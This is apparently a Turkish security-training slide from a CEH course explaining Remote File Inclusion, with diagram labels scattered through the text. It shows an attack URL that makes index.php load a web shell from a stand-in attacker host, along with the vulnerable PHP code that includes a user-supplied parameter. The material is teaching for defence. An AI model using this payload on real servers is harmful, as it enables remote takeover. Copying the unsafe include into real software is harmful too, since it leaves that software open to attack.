 BGA | CEH
@BGASecurity
Code Injection - Saldırı - RFI
/index.php?lang=http://www.saldirgan.com/webshell.txt?
<?php
$language = $_REQUEST[‘lang’];
include($language.”.php”);
…
?>
index.php
sonuç
1
4
www.saldirgan.com
php
web
shell
2
3
 